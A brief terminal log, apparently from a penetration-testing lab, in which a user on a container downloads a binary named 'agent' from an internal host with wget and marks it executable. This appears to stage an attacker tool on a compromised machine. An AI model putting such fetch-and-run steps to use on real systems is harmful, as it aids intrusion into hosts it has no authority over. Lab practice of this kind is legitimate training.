 cerbero@774960522bea:~$ wget http://10.10.10.1:5000/agent
--2024-09-18 06:27:09--  http://10.10.10.1:5000/agent
Connecting to 10.10.10.1:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6464224 (6.2M) [application/octet-stream]
Saving to: ‘agent’
agent                                   100%[===============================================
2024-09-18 06:27:09 (563 MB/s) - ‘agent’ saved [6464224/6464224]
KALI
cerbero@774960522bea:~$ chmod +x agent | xargs ls -l
total 6328
-rwxr-xr-x 1 cerbero cerbero 6464224 Aug 25 17:24 agent
drwxr-xr-x 1 root    root       4096 Aug 28 17:03 app
-rwxr-xr-x 1 root    root        279 Aug  9 23:14 entrypoint.sh
drwxr-xr-x 5 cerbero cerbero    4096 Aug 28 17:03 venv
cerbero@774960522bea:~$